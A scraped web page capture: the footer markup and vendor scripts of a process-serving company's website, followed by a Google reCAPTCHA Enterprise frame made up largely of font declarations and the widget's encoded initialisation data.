				<li class=" np-1"><a href="https://www.samedayprocess.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.samedayprocess.com/about.html" >About Us</a>							<li class=" np-1669"><a href="https://www.samedayprocess.com/about/washington-dc.html" >Washington, D.C.</a></li>														<li class=" np-1678"><a href="https://www.samedayprocess.com/about/alexandria.html" >Virginia - Alexandria</a></li>														<li class=" np-1683"><a href="https://www.samedayprocess.com/about/baltimore.html" >Maryland - Baltimore</a></li>														<li class=" np-1688"><a href="https://www.samedayprocess.com/about/annapolis.html" >Maryland - Annapolis</a></li>														<li class=" np-1696"><a href="https://www.samedayprocess.com/about/rockville.html" >Maryland - Rockville</a></li>							</li><li class="active np-61"><a href="https://www.samedayprocess.com/blog.html" >Blog</a></li><li class=" np-73"><a href="https://www.samedayprocess.com/services.html" >Services</a>																																																																																																																</li><li class=" np-83"><a href="https://www.samedayprocess.com/faq.html" >FAQ</a></li><li class="has-dropdown  np-1755"><a href="https://www.samedayprocess.com/nationwide-service.html" >Nationwide Service</a>							<li class=" np-2400"><a href="https://www.samedayprocess.com/nationwide-service/virginia.html" >Virginia</a></li>														<li class=" np-2404"><a href="https://www.samedayprocess.com/nationwide-service/maryland.html" >Maryland</a></li>														<li class=" np-2429"><a href="https://www.samedayprocess.com/nationwide-service/west-virginia.html" >West Virginia
</a></li>														<li class="has-dropdown  np-2435"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania.html" >Pennsylvania</a>										<li class=" np-2420"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania/philadelphia.html" >Philadelphia</a></li>										</li>														<li class=" np-2449"><a href="https://www.samedayprocess.com/nationwide-service/new-york.html" >New York</a></li>														<li class=" np-2454"><a href="https://www.samedayprocess.com/nationwide-service/chicago.html" >Chicago</a></li>														<li class=" np-2461"><a href="https://www.samedayprocess.com/nationwide-service/houston.html" >Houston 
</a></li>														<li class=" np-2469"><a href="https://www.samedayprocess.com/nationwide-service/miami.html" >Miami</a></li>														<li class=" np-2473"><a href="https://www.samedayprocess.com/nationwide-service/dallas.html" >Dallas</a></li>														<li class=" np-2484"><a href="https://www.samedayprocess.com/nationwide-service/atlanta.html" >Atlanta</a></li>														<li class=" np-2493"><a href="https://www.samedayprocess.com/nationwide-service/california.html" >California</a></li>														<li class=" np-2504"><a href="https://www.samedayprocess.com/nationwide-service/colorado.html" >Colorado</a></li>														<li class=" np-2509"><a href="https://www.samedayprocess.com/nationwide-service/north-carolina.html" >North Carolina</a></li>														<li class=" np-2528"><a href="https://www.samedayprocess.com/nationwide-service/massachusetts.html" >Massachusetts</a></li>														<li class=" np-2531"><a href="https://www.samedayprocess.com/nationwide-service/michigan.html" >Michigan</a></li>														<li class=" np-2536"><a href="https://www.samedayprocess.com/nationwide-service/alabama.html" >Alabama</a></li>							</li><li class=" np-5"><a href="https://www.samedayprocess.com/privacy.html" >Privacy</a></li>				<li><a href="http://ldmax.loyalpuppy.com/SAMEDAY/">Process Servers</a></li>
			</ul>
		</nav>
		<div class="footer-copyright">
			<span>* Results may vary</span><br>
			The contents of this webpage are Copyright &copy; 2026 Same Day Process. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
									<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4NmlqLB0lFCQBw";
//--></script>
<script type="text/javascript" src="https://rw1.marchex.io/euinc/number-changer.js">
</script>
<!-- end ad widget --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2FtZWRheXByb2Nlc3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tidp68ugg8l6
body_size: 48530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="a0eIzMBKXqJvRxNNtb3SCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="a0eIzMBKXqJvRxNNtb3SCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a0eIzMBKXqJvRxNNtb3SCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7bClSMIGSAjw6fCo0wbw6s5w4QrwrDCrMOww6rCnxBlw5QfKcK9IsO2bMK8fsKsa1PCkQJhdh5cwqzCpMO3d8OoLBfDh8KgV8Omw6JPwqPCs3nCp8OnwoHCuinCtMKKwrLDqk7DiGbCgMO8w4DDj8KsBsOHGsK8w5JtNMKYwoMUw6DCicKWSMOBwrXDjE1/[base64]/IEICwqzDlRbCqcKGw5klwolhGnDCocOrbcOSRCgkB8OCw5jCnl7DpEzCv8KyTcKpw6ltw4zCvig5w4McwqTDtMORcTM2w41TTMKDNcO1PwVSw7LDpsOOSzJ4wq3CsVAmw6JoCMKwwowWwrdAw5cFOMKuw4UFw7wVQA54ZMOnwoI/[base64]/[base64]/DqcOxQGLCmRPCiEfCni7CqcKQX8KAwocqG8Kre8O1w4EYf8KIwq5qJsKew7J3SjLDj8K4cMO/w45Ywqx7D8K0wrPDocOuwpXCscOARBVLQkJNwpY8SVnChlliw4jCkks3eF/DlcK5ETcnIHnDusO6w68Ww4/DkVbDk0jDpSHCssOQYHkpPm86O1cAd8Kpw6F/[base64]/[base64]/[base64]/[base64]/Cly0/[base64]/Cs8Osw57DkG0YWMKaCcKJeiMSwq3CqcOAO8KGTcKVW0c3w4LCl3MLCAYVwrbCsS/[base64]/Ct1HCh2kZNMKTw7zChCM1w6Jaw4DCiwRtG1ZpHB